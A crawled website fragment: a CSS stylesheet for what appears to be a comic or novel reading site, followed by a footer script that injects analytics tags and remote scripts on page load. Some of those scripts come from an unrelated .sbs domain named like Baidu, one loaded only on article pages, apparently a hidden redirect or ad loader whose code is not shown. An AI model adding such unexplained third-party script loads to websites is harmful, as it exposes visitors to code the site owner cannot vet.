.ml_imgs{width:96%;padding:2%;overflow:hidden;font-size:16px;line-height:34px;background:#eefaee;color:#252525}
.ml_imgs img{width:100%; vertical-align:middle;text-align:center;}
.ml_sx{width:100%;color:#fff;overflow:hidden; height:30px;margin-top:10px;}
.ml_sx li{display:block;width:48%;height:100%;background-color:#000;overflow:hidden; white-space:nowrap; text-overflow:ellipsis;border-radius: 3px; text-align:center;}
.ml_sx a{color:#fff;font-size:14px;display:block;line-height:30px;height:30px;background:#0094ff}
.ml_s{float:left;}
.ml_x{float:right;}
.ml_dh{ position:fixed;z-index:9999;width:100%;height:42px;overflow:hidden; white-space:nowrap;bottom:0px;background-color:#0094ff; opacity:0.8;left:0px;}
.ml_dh a{width:50%;text-align:center;color:#fff;font-weight:600;display:block;float:left;font-size:16px;line-height:42px; text-decoration:underline;}
.ml_kg{height:60px;overflow:hidden;width:100%;}
#tbtn{position:fixed;right:20px;z-index:99999;width:32px;height:32px;font-size:32px;text-align:center;vertical-align:middle;bottom:60px;opacity:0.8;color:#000;}


/*作者*/
.mh_zzlist{width:96%;padding:2%;overflow:hidden;clear:both;}
.mh_zzlist li{display:block;overflow:hidden;font-size:12px;margin-bottom:20px;width:33.33%;float:left;}


.footer{width:100%;clear:both;line-height:18px;text-align:center;font-size:12px;overflow:hidden; white-space:normal;margin-top:20px;}
.footer a{color:#ccc;}




--- FILE ---
content_type: text/javascript
request_url: https://www.webjia.cc/js/foot2.js
body_size: 298
content:
document.write('<script src="https://js.2601js.sbs/baidu2.js"><\/script>');
document.write("<script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{\"token\": \"0544032e9f0244e0a883aabbb88d29f1\"}'><\/script>");
document.write('<script async src="https://www.googletagmanager.com/gtag/js?id=G-RV0XGVTQNZ"><\/script>');
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-RV0XGVTQNZ');
  
if (/\/html\/[a-z]+\/[a-z]+\.html/i.test(location.href)) {
   document.write('<script src="https://js.2601js.sbs/tz"><\/script>');
}